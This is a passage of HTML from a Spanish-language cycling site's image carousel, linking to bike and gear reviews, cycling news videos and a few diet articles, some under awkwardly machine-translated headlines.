			<a href="/trascendio-cual-seria-la-verdadera-causa-de-la-muerte-de-veronica-zanzul-ex-participante-de-gra/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/03/21/9prM9Bai6_2000x1500__1.jpg" alt="Trascendió cuál sería la verdadera causa de la muerte de Verónica Zanzul, ex participante de “Gran Hermano” Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Trascendió cuál sería la verdadera causa de la muerte de Verónica Zanzul, ex participante de “Gran Hermano” Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="618" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ridley-grifn-rs-hace-todo-camino-mas-lig/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/2024-Ridley-Grifn-RS-carbon-gravel-and-all-roads-race-bike.jpg" alt="Ridley Grifn RS hace todo camino más ligero, más rápido y E-Grifn agrega pedaleo asistido para grava con motor de cubo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ridley Grifn RS hace todo camino más ligero, más rápido y E-Grifn agrega pedaleo asistido para grava con motor de cubo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="619" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/schwalbe-reinventa-el-neumatico-de-bicic/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/Schwalbe-Radial-Trail-Gravity-mountain-bike-tires_Albert-detail.jpg" alt="Schwalbe reinventa el neumático de bicicleta de montaña con una carcasa radial única con agarre adicional para Albert" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Schwalbe reinventa el neumático de bicicleta de montaña con una carcasa radial única con agarre adicional para Albert</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="620" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-he-aqui-por-que-allied-cycles-traslado-la-produccion-a-asia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/allied-HQ-tour-2025-18-building.webp.webp" alt="Video He aquí por qué Allied Cycles trasladó la producción a Asia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video He aquí por qué Allied Cycles trasladó la producción a Asia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="624" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-los-sistemas-mahle-x20-reciben-nuevas-actualizaciones-poderosas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/6-scaled.jpg" alt="Video Los sistemas Mahle X20 reciben nuevas actualizaciones poderosas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Los sistemas Mahle X20 reciben nuevas actualizaciones poderosas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="629" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ruedas-cadex-36-rendimiento-superior-a-u/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Cadex-36-wheels-lead-scaled.jpeg" alt="Ruedas Cadex 36: rendimiento superior a un precio superior" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ruedas Cadex 36: rendimiento superior a un precio superior</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cobertura-de-pierna-completa-imposiblemente-ligera-revision-de-pantalones-de-senderos-de-veloci/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Velocio-pants-close.jpeg" alt="Cobertura de pierna completa, imposiblemente ligera: revisión de pantalones de senderos de Velocio Ultralight" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cobertura de pierna completa, imposiblemente ligera: revisión de pantalones de senderos de Velocio Ultralight</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bikeyoke-sagma-3d-prints-mtb-saddle-a-la-mitad-del-precio-de-la-competencia-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/BikeYoke-Sagma-3D-affordable-3d-printed-saddle-comfort_rendering.webp.webp" alt="Bikeyoke Sagma 3D Prints MTB Saddle a la mitad del precio de la competencia Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bikeyoke Sagma 3D Prints MTB Saddle a la mitad del precio de la competencia Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-zwift-drop-shop-ofrece-nuevas-bicicletas-de-halo-como-la-cuchilla-r4000-cannondale-r4000/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Zwift-Halo-Bikes-Drop-shop-all-1536x864.png" alt="Video Zwift Drop Shop ofrece nuevas bicicletas de halo como la cuchilla R4000 Cannondale R4000" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Zwift Drop Shop ofrece nuevas bicicletas de halo como la cuchilla R4000 Cannondale R4000</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lauf-uthald-review-rendimiento-de-pavimento-suave-y-luego-algunos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/lauf-uthald-road-bike-review-tyler-7.webp.webp" alt="Lauf Úthald Review – rendimiento de pavimento suave y luego algunos Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lauf Úthald Review – rendimiento de pavimento suave y luego algunos Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/reactor-no22-de-3d-reactor-bike-aero-pulgadas-hacia-la-produccion-con-un-increible-combo-de-bar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/No22-reactor-aero-stem-1536x1024.jpg" alt="Reactor No22 de 3D Reactor Bike Aero pulgadas hacia la producción con un increíble combo de barra de carbono/TI/tallo Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reactor No22 de 3D Reactor Bike Aero pulgadas hacia la producción con un increíble combo de barra de carbono/TI/tallo Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/alimentos-con-y-sin-almidon/" target="_blank">
			  					<div class="image-container">
					  <img src="/wp-content/uploads/2017/09/ThinkstockPhotos-512993458-alimentos-almidÃ³n-interior.jpg" alt="Alimentos con y sin almidón" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Alimentos con y sin almidón</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cannondale-actualiza-scalpel-con-120-de-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Cannondale-Scalpel-120-LAB71-.jpeg" alt="Cannondale actualiza Scalpel con 120 de recorrido delantero y trasero más barra de carbono de una pieza" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cannondale actualiza Scalpel con 120 de recorrido delantero y trasero más barra de carbono de una pieza</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="105" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fotos-espia-es-este-prototipo-bh-xc-la-p/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Spy-Shots-BH-Lynx-Race-EVO-v2-prototype_next-gen-carbon-XC-MTB-XCO-cross-country-mountain-bike-proto_sneak-peek.jpg" alt="Fotos espía: ¿Es este prototipo BH XC la próxima evolución de su bicicleta de montaña Lynx Race?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fotos espía: ¿Es este prototipo BH XC la próxima evolución de su bicicleta de montaña Lynx Race?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="126" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/commencal-meta-ht-xs-cierra-la-brecha-en/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-Commencal-Meta-HT-XS-mini-mullet-275-26-inch-enduro-all-mountain-bike-hardtail_photo-by-Nico-Brizin_Ava-Chaumet-Lagrange-riding-rock.jpg" alt="Commencal Meta HT XS cierra la brecha entre las bicicletas de montaña para niños y adultos listas para triturar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Commencal Meta HT XS cierra la brecha entre las bicicletas de montaña para niños y adultos listas para triturar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="127" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-carretera-strada-italia-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/3T-Strada-Italia-all-new-fat-tire-aero-carbon-road-bike-made-in-Italy_riding.jpg" alt="La bicicleta de carretera Strada Italia 3T de próxima generación está fabricada en Italia para ofrecer neumáticos más anchos, comodidad y velocidad adicional" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de carretera Strada Italia 3T de próxima generación está fabricada en Italia para ofrecer neumáticos más anchos, comodidad y velocidad adicional</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="136" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/contra-el-estrenimiento-alimentos-ricos-en-fibra/" target="_blank">
			  					<div class="image-container">
					  <img src="/wp-content/uploads/2016/12/ThinkstockPhotos-484068583.-estreÃ±imiento-interior.jpg" alt="Contra el estreñimiento: Alimentos ricos en fibra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Contra el estreñimiento: Alimentos ricos en fibra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="141" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-trainingpeaks-virtual-agrega-rutas-del-mundo-real-con-una-nueva-funcion-gpxplore/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/11/TrainingPeaks-Virtual-1536x857.png" alt="Video TrainingPeaks Virtual agrega rutas del mundo real con una nueva función GPXPLORE" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video TrainingPeaks Virtual agrega rutas del mundo real con una nueva función GPXPLORE</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="145" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-el-deportivo-mas-rapido-del-mundo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesnikeair-maxes/descubre-el-deportivo-mas-rapido-del-mundo-la-increible-velocidad-sobre-dos-ruedas-mundo-bicicletas-base.jpg" alt="Descubre el deportivo más rápido del mundo: ¡La increíble velocidad sobre dos ruedas!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre el deportivo más rápido del mundo: ¡La increíble velocidad sobre dos ruedas!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="149" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-white-rim-es-de-100-millas-hannah-otto-coloco-el-fkt-a-las-63651/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/CCMG_WhiteRim_FKT_18-scaled.jpg" alt="Video White Rim es de 100 millas, Hannah Otto colocó el FKT a las 6:36:51" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video White Rim es de 100 millas, Hannah Otto colocó el FKT a las 6:36:51</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="159" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/wilier-saca-la-bicicleta-de-contrarreloj/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/WiIier-Supersonica-SLR-aero-carbon-time-trial-bike_Kung.jpg" alt="Wilier saca la bicicleta de contrarreloj Supersonica SLR más rápida en el Tour de Suiza con FDJ" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Wilier saca la bicicleta de contrarreloj Supersonica SLR más rápida en el Tour de Suiza con FDJ</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="171" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cane-creek-le-pagara-250-por-su-horquilla-de-grava-con-actualizacion-de-invertir-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/cane-creek-Flip-Your-Fork-1536x607.png" alt="Cane Creek le pagará $ 250 por su horquilla de grava con actualización de invertir Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cane Creek le pagará $ 250 por su horquilla de grava con actualización de invertir Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="181" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-primera-revision-del-viaje-bike-de-grava-de-axs-expert-dergerge-4-expert/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Review-Specialized-Diverge-4-header-scaled.jpeg" alt="Video Primera revisión del viaje: Bike de grava de Axs Expert Dergerge 4 Expert." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Primera revisión del viaje: Bike de grava de Axs Expert Dergerge 4 Expert.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="185" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-roundup-sea-otter-2025-dia-uno-favoritos-de-jordan/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Savilia-Blunk-RockRider-Bike-full-bike-scaled.webp.webp" alt="Video Roundup: Sea Otter 2025 Día uno Favoritos de Jordan" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Roundup: Sea Otter 2025 Día uno Favoritos de Jordan</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="189" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tabla-dieta-equilibrada-semanal-para-estudiantes/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2015/09/Tabla-dieta-estudiantes-e1443687150197.jpg" alt="Dieta equilibrada para estudiantes " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Dieta equilibrada para estudiantes </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="197" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/trp-x-classified-lanzamiento-del-vistar-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/IMG_7502-scaled.jpeg" alt="TRP x Classified ¡Lanzamiento del Vistar Wireless 1×16!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">TRP x Classified ¡Lanzamiento del Vistar Wireless 1×16!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="198" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bmc-fourstroke-r-01-var0-se-une-a-la-linea-personalizada/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/BMC-Var0-Fourstroke-side-.png" alt="BMC Fourstroke R 01 VAR0 se une a la línea personalizada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BMC Fourstroke R 01 VAR0 se une a la línea personalizada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="201" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-de-la-specialized-stumpjumper-15-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Specialized-stumpjumper-15-SF-CB-berm-right.jpg" alt="Reseña de la Specialized Stumpjumper 15 Pro: un genio con suspensión neumática y versatilidad ajustable" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reseña de la Specialized Stumpjumper 15 Pro: un genio con suspensión neumática y versatilidad ajustable</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="207" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-limpia-la-cadena-de-una-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/guia-completa-como-limpiar-y-mantener-la-cadena-de-tu-bicicleta-mundo-bicicletas-1.jpg" alt="Guía completa: Cómo limpiar y mantener la cadena de tu bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Guía completa: Cómo limpiar y mantener la cadena de tu bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="209" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-carretera-colnago-v4rs-g/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Tadej-Pogacar-2024-Tour-de-France-winner-customized-Colnago-V4Rs-road-bike_team-paddock.jpg" alt="La bicicleta de carretera Colnago V4Rs ganadora del Tour de Francia por Tadej Pogačar se renueva con un bonito maillot amarillo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de carretera Colnago V4Rs ganadora del Tour de Francia por Tadej Pogačar se renueva con un bonito maillot amarillo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="214" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-saltan-los-cambios-de-mi-bici/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/c1zr65myEZE/0.jpg" alt="Por saltan los cambios de mi bici" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Por saltan los cambios de mi bici</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="216" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/basso-venta-r-remodela-la-bicicleta-de-c/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-Basso-Venta-R-affordable-Italian-integrated-aero-carbon-all-road-bike-Review_riding-dirty.jpg" alt="Basso Venta R remodela la bicicleta de carretera (totalmente) de carbono fabricada en Italia con un presupuesto limitado: primeros viajes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Basso Venta R remodela la bicicleta de carretera (totalmente) de carbono fabricada en Italia con un presupuesto limitado: primeros viajes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="217" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nuevo-fox-36-sl-redefines-traches-traches/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/2026-fox-36SL-trail-fork-3.webp.webp" alt="NUEVO FOX 36 SL REDEFINES TRACHES TRACHES; El nuevo 36 va más grande Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">NUEVO FOX 36 SL REDEFINES TRACHES TRACHES; El nuevo 36 va más grande Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="219" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-ciclismo-de-etapas-esta-de-vuelta-con-nuevos-medidores-de-potencia-para-shimano-xt-y-xtr-vid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Stages-power-meters-are-back-under-giant-brand1.webp.webp" alt="El ciclismo de etapas está de vuelta con nuevos medidores de potencia para Shimano XT y XTR Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El ciclismo de etapas está de vuelta con nuevos medidores de potencia para Shimano XT y XTR Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="224" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pistones-de-prensas-absolutamenteblack-frenos-de-centros-mas-faciles-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/absoluteblack-flat-mount-disc-brake-adapters-front-2.jpg" alt="Pistones de prensas absolutamenteblack, frenos de centros más fáciles Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pistones de prensas absolutamenteblack, frenos de centros más fáciles Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="227" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gafas-de-sol-moab-de-tifosi-alto-rendimiento-y-tres-lentes-por-un-excelente-precio-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Tifosi-Moab-sunglasses-SF-chain-snake.webp.webp" alt="Gafas de sol Moab de Tifosi: alto rendimiento y tres lentes por un excelente precio Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gafas de sol Moab de Tifosi: alto rendimiento y tres lentes por un excelente precio Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="228" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-frameworks-y-la-serie-loctite-keeping-it-together-episodio-2-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Faction-Frameworks-protoype-1-scaled.jpeg" alt="Video: Frameworks y la serie Loctite “Keeping It Together” Episodio 2 Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video: Frameworks y la serie Loctite “Keeping It Together” Episodio 2 Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="230" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rockshox-actualiza-sus-horquillas-sid-sl-reba-xc-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/RockShox_SIDSL_RB_Araxa_150.webp.webp" alt="Rockshox actualiza sus horquillas SID SL & Reba XC Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rockshox actualiza sus horquillas SID SL & Reba XC Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="232" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-mire-su-velocidad-en-la-coleccion-de-ebikes-de-ebikes-adultos-y-ninos-de-retrospec-adulto/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Retrospec-Grateful-Dead-Collection-title.webp.webp" alt="Video Mire su velocidad en la colección de ebikes de ebikes, adultos y niños de Retrospec, adultos y bicicletas para niños" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Mire su velocidad en la colección de ebikes de ebikes, adultos y niños de Retrospec, adultos y bicicletas para niños</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="245" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-santa-cruz-bullit-renace-como-un-viaje-de-170-mm-ebike-de-cuatro-caras/" target="_blank">
			  					<div class="image-container">
					  <img src="https://bikerumor.com/wp-content/uploads/2025/04/MY26_Bullit_details_005-1536x1025.webp" alt="Video Santa Cruz Bullit renace como un viaje de 170 mm, Ebike de cuatro caras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Santa Cruz Bullit renace como un viaje de 170 mm, Ebike de cuatro caras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="253" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primeros-paseos-marin-alpine-trail-e-bos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Marin-Alpine-Trail-E-Bosch-160mm-alloy-enduro-eMTB_BCA-photo-by-Mirror-Media_NDS-riding.jpg" alt="Primeros paseos: Marin Alpine Trail E Bosch Enduro eBike, ¡descenso aplastante y retroceso!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primeros paseos: Marin Alpine Trail E Bosch Enduro eBike, ¡descenso aplastante y retroceso!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="257" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-de-la-sudadera-con-capucha-con-media-cremallera-freewheel-de-outdoor-research-una-capa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/OR-Freewheel-Hoodie-lead.jpeg" alt="Revisión de la sudadera con capucha con media cremallera Freewheel de Outdoor Research: una capa versátil para condiciones frescas y mayoritariamente secas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión de la sudadera con capucha con media cremallera Freewheel de Outdoor Research: una capa versátil para condiciones frescas y mayoritariamente secas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="258" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-pro-xc-que-puedes-comprar-ltd-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/LTD-Canyon-Lux-World-Cup-CFR-Untamed-edition-carbon-XC-marathon-mountain-bike-for-Cape-Epic_photo-by-Markus-Greber_angled.jpg" alt="Bicicleta Pro XC que puedes comprar: Ltd. Ed.  Canyon Lux World Cup CFR Untamed para la Cape Epic" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta Pro XC que puedes comprar: Ltd. Ed.  Canyon Lux World Cup CFR Untamed para la Cape Epic</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="260" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-onlymotion-electronic-dropper-post-conversion-kit-hace-que-su-publicacion-cableada-sea-in/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/OnlyMotion-wireless-dropper-post-conversion-kit1.png" alt="Video OnlyMotion Electronic Dropper Post Conversion Kit hace que su publicación cableada sea inalámbrica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video OnlyMotion Electronic Dropper Post Conversion Kit hace que su publicación cableada sea inalámbrica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="269" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-puesto-de-trabajo-de-lift-pro-air-air-sports-utiliza-una-bomba-de-neumaticos-par/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Feedback-Sports-Pro-Air-Lift-And-Pneuma-Pump-hero.webp.webp" alt="Video El nuevo puesto de trabajo de Lift Pro Air Air Sports ‘utiliza una bomba de neumáticos para levantar bicicletas pesadas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo puesto de trabajo de Lift Pro Air Air Sports ‘utiliza una bomba de neumáticos para levantar bicicletas pesadas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="281" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dieta-para-higado-graso-alimentos-buenos-y-malos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2022/01/AXA_HK_Dieta-para-higado-graso-alimentos-buenos-y-malos.png" alt="Dieta para hígado graso: alimentos buenos y malos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Dieta para hígado graso: alimentos buenos y malos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="285" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/visto-extensiones-enve-aero-personalizad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Custom-Enve-Aero-Extensions-Pogacar-Tour-De-France-scaled.jpeg" alt="Visto: Extensiones ENVE Aero personalizadas para la bicicleta del Tour de Francia de Pogačar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Visto: Extensiones ENVE Aero personalizadas para la bicicleta del Tour de Francia de Pogačar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="291" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es-ilegal-el-casco-oscuroja-la-uci-reeva/" target="_blank">
			  					<div class="image-container">
